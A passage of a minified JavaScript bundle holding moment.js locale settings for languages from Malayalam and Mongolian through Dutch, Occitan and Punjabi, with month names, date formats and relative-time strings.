%s",s:"неколку секунди",ss:"%d секунди",m:"една минута",mm:"%d минути",h:"еден час",hh:"%d часа",d:"еден ден",dd:"%d дена",M:"еден месец",MM:"%d месеци",y:"една година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,i=e%100;return 0===e?e+"-ев":0===i?e+"-ен":i>10&&i<20?e+"-ти":1===t?e+"-ви":2===t?e+"-ри":7===t||8===t?e+"-ми":e+"-ти"},week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ml",{months:"ജനുവരി_ഫെബ്രുവരി_മാർച്ച്_ഏപ്രിൽ_മേയ്_ജൂൺ_ജൂലൈ_ഓഗസ്റ്റ്_സെപ്റ്റംബർ_ഒക്ടോബർ_നവംബർ_ഡിസംബർ".split("_"),monthsShort:"ജനു._ഫെബ്രു._മാർ._ഏപ്രി._മേയ്_ജൂൺ_ജൂലൈ._ഓഗ._സെപ്റ്റ._ഒക്ടോ._നവം._ഡിസം.".split("_"),monthsParseExact:!0,weekdays:"ഞായറാഴ്ച_തിങ്കളാഴ്ച_ചൊവ്വാഴ്ച_ബുധനാഴ്ച_വ്യാഴാഴ്ച_വെള്ളിയാഴ്ച_ശനിയാഴ്ച".split("_"),weekdaysShort:"ഞായർ_തിങ്കൾ_ചൊവ്വ_ബുധൻ_വ്യാഴം_വെള്ളി_ശനി".split("_"),weekdaysMin:"ഞാ_തി_ചൊ_ബു_വ്യാ_വെ_ശ".split("_"),longDateFormat:{LT:"A h:mm -നു",LTS:"A h:mm:ss -നു",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm -നു",LLLL:"dddd, D MMMM YYYY, A h:mm -നു"},calendar:{sameDay:"[ഇന്ന്] LT",nextDay:"[നാളെ] LT",nextWeek:"dddd, LT",lastDay:"[ഇന്നലെ] LT",lastWeek:"[കഴിഞ്ഞ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s കഴിഞ്ഞ്",past:"%s മുൻപ്",s:"അൽപ നിമിഷങ്ങൾ",ss:"%d സെക്കൻഡ്",m:"ഒരു മിനിറ്റ്",mm:"%d മിനിറ്റ്",h:"ഒരു മണിക്കൂർ",hh:"%d മണിക്കൂർ",d:"ഒരു ദിവസം",dd:"%d ദിവസം",M:"ഒരു മാസം",MM:"%d മാസം",y:"ഒരു വർഷം",yy:"%d വർഷം"},meridiemParse:/രാത്രി|രാവിലെ|ഉച്ച കഴിഞ്ഞ്|വൈകുന്നേരം|രാത്രി/i,meridiemHour:function(e,t){return 12===e&&(e=0),"രാത്രി"===t&&e>=4||"ഉച്ച കഴിഞ്ഞ്"===t||"വൈകുന്നേരം"===t?e+12:e},meridiem:function(e,t,i){return e<4?"രാത്രി":e<12?"രാവിലെ":e<17?"ഉച്ച കഴിഞ്ഞ്":e<20?"വൈകുന്നേരം":"രാത്രി"}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,i,n){switch(i){case"s":return t?"хэдхэн секунд":"хэдхэн секундын";case"ss":return e+(t?" секунд":" секундын");case"m":case"mm":return e+(t?" минут":" минутын");case"h":case"hh":return e+(t?" цаг":" цагийн");case"d":case"dd":return e+(t?" өдөр":" өдрийн");case"M":case"MM":return e+(t?" сар":" сарын");case"y":case"yy":return e+(t?" жил":" жилийн");default:return e}}e.defineLocale("mn",{months:"Нэгдүгээр сар_Хоёрдугаар сар_Гуравдугаар сар_Дөрөвдүгээр сар_Тавдугаар сар_Зургадугаар сар_Долдугаар сар_Наймдугаар сар_Есдүгээр сар_Аравдугаар сар_Арван нэгдүгээр сар_Арван хоёрдугаар сар".split("_"),monthsShort:"1 сар_2 сар_3 сар_4 сар_5 сар_6 сар_7 сар_8 сар_9 сар_10 сар_11 сар_12 сар".split("_"),monthsParseExact:!0,weekdays:"Ням_Даваа_Мягмар_Лхагва_Пүрэв_Баасан_Бямба".split("_"),weekdaysShort:"Ням_Дав_Мяг_Лха_Пүр_Баа_Бям".split("_"),weekdaysMin:"Ня_Да_Мя_Лх_Пү_Ба_Бя".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY оны MMMMын D",LLL:"YYYY оны MMMMын D HH:mm",LLLL:"dddd, YYYY оны MMMMын D HH:mm"},meridiemParse:/ҮӨ|ҮХ/i,isPM:function(e){return"ҮХ"===e},meridiem:function(e,t,i){return e<12?"ҮӨ":"ҮХ"},calendar:{sameDay:"[Өнөөдөр] LT",nextDay:"[Маргааш] LT",nextWeek:"[Ирэх] dddd LT",lastDay:"[Өчигдөр] LT",lastWeek:"[Өнгөрсөн] dddd LT",sameElse:"L"},relativeTime:{future:"%s дараа",past:"%s өмнө",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2} өдөр/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+" өдөр";default:return e}}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},i={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};function n(e,t,i,n){var a="";if(t)switch(i){case"s":a="काही सेकंद";break;case"ss":a="%d सेकंद";break;case"m":a="एक मिनिट";break;case"mm":a="%d मिनिटे";break;case"h":a="एक तास";break;case"hh":a="%d तास";break;case"d":a="एक दिवस";break;case"dd":a="%d दिवस";break;case"M":a="एक महिना";break;case"MM":a="%d महिने";break;case"y":a="एक वर्ष";break;case"yy":a="%d वर्षे"}else switch(i){case"s":a="काही सेकंदां";break;case"ss":a="%d सेकंदां";break;case"m":a="एका मिनिटा";break;case"mm":a="%d मिनिटां";break;case"h":a="एका तासा";break;case"hh":a="%d तासां";break;case"d":a="एका दिवसा";break;case"dd":a="%d दिवसां";break;case"M":a="एका महिन्या";break;case"MM":a="%d महिन्यां";break;case"y":a="एका वर्षा";break;case"yy":a="%d वर्षां"}return a.replace(/%d/i,e)}e.defineLocale("mr",{months:"जानेवारी_फेब्रुवारी_मार्च_एप्रिल_मे_जून_जुलै_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),monthsShort:"जाने._फेब्रु._मार्च._एप्रि._मे._जून._जुलै._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),monthsParseExact:!0,weekdays:"रविवार_सोमवार_मंगळवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगळ_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm वाजता",LTS:"A h:mm:ss वाजता",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm वाजता",LLLL:"dddd, D MMMM YYYY, A h:mm वाजता"},calendar:{sameDay:"[आज] LT",nextDay:"[उद्या] LT",nextWeek:"dddd, LT",lastDay:"[काल] LT",lastWeek:"[मागील] dddd, LT",sameElse:"L"},relativeTime:{future:"%sमध्ये",past:"%sपूर्वी",s:n,ss:n,m:n,mm:n,h:n,hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return i[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/पहाटे|सकाळी|दुपारी|सायंकाळी|रात्री/,meridiemHour:function(e,t){return 12===e&&(e=0),"पहाटे"===t||"सकाळी"===t?e:"दुपारी"===t||"सायंकाळी"===t||"रात्री"===t?e>=12?e:e+12:void 0},meridiem:function(e,t,i){return e>=0&&e<6?"पहाटे":e<12?"सकाळी":e<17?"दुपारी":e<20?"सायंकाळी":"रात्री"},week:{dow:0,doy:6}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ms",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"tengahari"===t?e>=11?e:e+12:"petang"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,i){return e<11?"pagi":e<15?"tengahari":e<19?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",ss:"%d saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ms-my",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"tengahari"===t?e>=11?e:e+12:"petang"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,i){return e<11?"pagi":e<15?"tengahari":e<19?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",ss:"%d saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("mt",{months:"Jannar_Frar_Marzu_April_Mejju_Ġunju_Lulju_Awwissu_Settembru_Ottubru_Novembru_Diċembru".split("_"),monthsShort:"Jan_Fra_Mar_Apr_Mej_Ġun_Lul_Aww_Set_Ott_Nov_Diċ".split("_"),weekdays:"Il-Ħadd_It-Tnejn_It-Tlieta_L-Erbgħa_Il-Ħamis_Il-Ġimgħa_Is-Sibt".split("_"),weekdaysShort:"Ħad_Tne_Tli_Erb_Ħam_Ġim_Sib".split("_"),weekdaysMin:"Ħa_Tn_Tl_Er_Ħa_Ġi_Si".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Illum fil-]LT",nextDay:"[Għada fil-]LT",nextWeek:"dddd [fil-]LT",lastDay:"[Il-bieraħ fil-]LT",lastWeek:"dddd [li għadda] [fil-]LT",sameElse:"L"},relativeTime:{future:"f’ %s",past:"%s ilu",s:"ftit sekondi",ss:"%d sekondi",m:"minuta",mm:"%d minuti",h:"siegħa",hh:"%d siegħat",d:"ġurnata",dd:"%d ġranet",M:"xahar",MM:"%d xhur",y:"sena",yy:"%d sni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"၁",2:"၂",3:"၃",4:"၄",5:"၅",6:"၆",7:"၇",8:"၈",9:"၉",0:"၀"},i={"၁":"1","၂":"2","၃":"3","၄":"4","၅":"5","၆":"6","၇":"7","၈":"8","၉":"9","၀":"0"};e.defineLocale("my",{months:"ဇန်နဝါရီ_ဖေဖော်ဝါရီ_မတ်_ဧပြီ_မေ_ဇွန်_ဇူလိုင်_သြဂုတ်_စက်တင်ဘာ_အောက်တိုဘာ_နိုဝင်ဘာ_ဒီဇင်ဘာ".split("_"),monthsShort:"ဇန်_ဖေ_မတ်_ပြီ_မေ_ဇွန်_လိုင်_သြ_စက်_အောက်_နို_ဒီ".split("_"),weekdays:"တနင်္ဂနွေ_တနင်္လာ_အင်္ဂါ_ဗုဒ္ဓဟူး_ကြာသပတေး_သောကြာ_စနေ".split("_"),weekdaysShort:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),weekdaysMin:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ယနေ.] LT [မှာ]",nextDay:"[မနက်ဖြန်] LT [မှာ]",nextWeek:"dddd LT [မှာ]",lastDay:"[မနေ.က] LT [မှာ]",lastWeek:"[ပြီးခဲ့သော] dddd LT [မှာ]",sameElse:"L"},relativeTime:{future:"လာမည့် %s မှာ",past:"လွန်ခဲ့သော %s က",s:"စက္ကန်.အနည်းငယ်",ss:"%d စက္ကန့်",m:"တစ်မိနစ်",mm:"%d မိနစ်",h:"တစ်နာရီ",hh:"%d နာရီ",d:"တစ်ရက်",dd:"%d ရက်",M:"တစ်လ",MM:"%d လ",y:"တစ်နှစ်",yy:"%d နှစ်"},preparse:function(e){return e.replace(/[၁၂၃၄၅၆၇၈၉၀]/g,(function(e){return i[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("nb",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.".split("_"),monthsParseExact:!0,weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"sø._ma._ti._on._to._fr._lø.".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[forrige] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",ss:"%d sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",w:"en uke",ww:"%d uker",M:"en måned",MM:"%d måneder",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},i={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};e.defineLocale("ne",{months:"जनवरी_फेब्रुवरी_मार्च_अप्रिल_मई_जुन_जुलाई_अगष्ट_सेप्टेम्बर_अक्टोबर_नोभेम्बर_डिसेम्बर".split("_"),monthsShort:"जन._फेब्रु._मार्च_अप्रि._मई_जुन_जुलाई._अग._सेप्ट._अक्टो._नोभे._डिसे.".split("_"),monthsParseExact:!0,weekdays:"आइतबार_सोमबार_मङ्गलबार_बुधबार_बिहिबार_शुक्रबार_शनिबार".split("_"),weekdaysShort:"आइत._सोम._मङ्गल._बुध._बिहि._शुक्र._शनि.".split("_"),weekdaysMin:"आ._सो._मं._बु._बि._शु._श.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"Aको h:mm बजे",LTS:"Aको h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, Aको h:mm बजे",LLLL:"dddd, D MMMM YYYY, Aको h:mm बजे"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return i[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/राति|बिहान|दिउँसो|साँझ/,meridiemHour:function(e,t){return 12===e&&(e=0),"राति"===t?e<4?e:e+12:"बिहान"===t?e:"दिउँसो"===t?e>=10?e:e+12:"साँझ"===t?e+12:void 0},meridiem:function(e,t,i){return e<3?"राति":e<12?"बिहान":e<16?"दिउँसो":e<20?"साँझ":"राति"},calendar:{sameDay:"[आज] LT",nextDay:"[भोलि] LT",nextWeek:"[आउँदो] dddd[,] LT",lastDay:"[हिजो] LT",lastWeek:"[गएको] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%sमा",past:"%s अगाडि",s:"केही क्षण",ss:"%d सेकेण्ड",m:"एक मिनेट",mm:"%d मिनेट",h:"एक घण्टा",hh:"%d घण्टा",d:"एक दिन",dd:"%d दिन",M:"एक महिना",MM:"%d महिना",y:"एक बर्ष",yy:"%d बर्ष"},week:{dow:0,doy:6}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),i="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),n=[/^jan/i,/^feb/i,/^maart|mrt.?$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],a=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;e.defineLocale("nl",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,n){return e?/-MMM-/.test(n)?i[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:n,longMonthsParse:n,shortMonthsParse:n,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",ss:"%d seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",w:"één week",ww:"%d weken",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),i="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),n=[/^jan/i,/^feb/i,/^maart|mrt.?$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],a=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;e.defineLocale("nl-be",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,n){return e?/-MMM-/.test(n)?i[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:n,longMonthsParse:n,shortMonthsParse:n,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",ss:"%d seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("nn",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.".split("_"),monthsParseExact:!0,weekdays:"sundag_måndag_tysdag_onsdag_torsdag_fredag_laurdag".split("_"),weekdaysShort:"su._må._ty._on._to._fr._lau.".split("_"),weekdaysMin:"su_må_ty_on_to_fr_la".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[I dag klokka] LT",nextDay:"[I morgon klokka] LT",nextWeek:"dddd [klokka] LT",lastDay:"[I går klokka] LT",lastWeek:"[Føregåande] dddd [klokka] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s sidan",s:"nokre sekund",ss:"%d sekund",m:"eit minutt",mm:"%d minutt",h:"ein time",hh:"%d timar",d:"ein dag",dd:"%d dagar",w:"ei veke",ww:"%d veker",M:"ein månad",MM:"%d månader",y:"eit år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("oc-lnc",{months:{standalone:"genièr_febrièr_març_abril_mai_junh_julhet_agost_setembre_octòbre_novembre_decembre".split("_"),format:"de genièr_de febrièr_de març_d'abril_de mai_de junh_de julhet_d'agost_de setembre_d'octòbre_de novembre_de decembre".split("_"),isFormat:/D[oD]?(\s)+MMMM/},monthsShort:"gen._febr._març_abr._mai_junh_julh._ago._set._oct._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"dimenge_diluns_dimars_dimècres_dijòus_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dm._dc._dj._dv._ds.".split("_"),weekdaysMin:"dg_dl_dm_dc_dj_dv_ds".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [de] YYYY",ll:"D MMM YYYY",LLL:"D MMMM [de] YYYY [a] H:mm",lll:"D MMM YYYY, H:mm",LLLL:"dddd D MMMM [de] YYYY [a] H:mm",llll:"ddd D MMM YYYY, H:mm"},calendar:{sameDay:"[uèi a] LT",nextDay:"[deman a] LT",nextWeek:"dddd [a] LT",lastDay:"[ièr a] LT",lastWeek:"dddd [passat a] LT",sameElse:"L"},relativeTime:{future:"d'aquí %s",past:"fa %s",s:"unas segondas",ss:"%d segondas",m:"una minuta",mm:"%d minutas",h:"una ora",hh:"%d oras",d:"un jorn",dd:"%d jorns",M:"un mes",MM:"%d meses",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(e,t){var i=1===e?"r":2===e?"n":3===e?"r":4===e?"t":"è";return"w"!==t&&"W"!==t||(i="a"),e+i},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"੧",2:"੨",3:"੩",4:"੪",5:"੫",6:"੬",7:"੭",8:"੮",9:"੯",0:"੦"},i={"੧":"1","੨":"2","੩":"3","੪":"4","੫":"5","੬":"6","੭":"7","੮":"8","੯":"9","੦":"0"};e.defineLocale("pa-in",{months:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),monthsShort:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),weekdays:"ਐਤਵਾਰ_ਸੋਮਵਾਰ_ਮੰਗਲਵਾਰ_ਬੁਧਵਾਰ_ਵੀਰਵਾਰ_ਸ਼ੁੱਕਰਵਾਰ_ਸ਼ਨੀਚਰਵਾਰ".split("_"),weekdaysShort:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),weekdaysMin:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),longDateFormat:{LT:"A h:mm ਵਜੇ",LTS:"A h:mm:ss ਵਜੇ",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm ਵਜੇ",LLLL:"dddd, D MMMM YYYY, A h:mm ਵਜੇ"},calendar:{sameDay:"[ਅਜ] LT",nextDay:"[ਕਲ] LT",nextWeek:"[ਅਗਲਾ] dddd, LT",lastDay:"[ਕਲ] LT",lastWeek:"[ਪਿਛਲੇ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ਵਿੱਚ",past:"%s ਪਿਛਲੇ",s:"ਕੁਝ ਸਕਿੰਟ",ss:"%d ਸਕਿੰਟ",m:"ਇਕ ਮਿੰਟ",mm:"%d ਮਿੰਟ",h:"ਇੱਕ ਘੰਟਾ",hh:"%d ਘੰਟੇ",d:"ਇੱਕ ਦਿਨ",dd:"%d ਦਿਨ",M:"ਇੱਕ ਮਹੀਨਾ",MM:"%d ਮਹੀਨੇ",y:"ਇੱਕ ਸਾਲ",yy:"%d ਸਾਲ"},preparse:function(e){return e.replace(/[੧੨੩੪੫੬੭੮੯੦]/g,(function(e){return i[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/ਰਾਤ|ਸਵੇਰ|ਦੁਪਹਿਰ|ਸ਼ਾਮ/,meridiemHour:function(e,t){return 12===e&&(e=0),"ਰਾਤ"===t?e<4?e:e+12:"ਸਵੇਰ"===t?e:"ਦੁਪਹਿਰ"===t?e>=10?e:e+12:"ਸ਼ਾਮ"===t?e+12:void 0},meridiem:function(e,t,i){return 